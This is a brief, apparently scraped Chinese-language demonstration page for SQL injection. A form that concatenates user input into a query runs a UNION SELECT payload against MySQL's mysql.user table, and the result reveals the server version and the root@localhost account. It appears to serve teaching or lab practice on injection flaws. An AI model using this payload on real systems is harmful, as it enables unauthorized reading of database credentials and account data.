 请输入要拼接的sql语句:
提交
将执行了sql语句: SELECT * FROM `mysql`.`user` WHERE `user` = 'root' union select
version(),database(),user(),4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19 LIMIT 1,1;
查询的结果为:
Host User Password
8.0.12 mysql root@localhost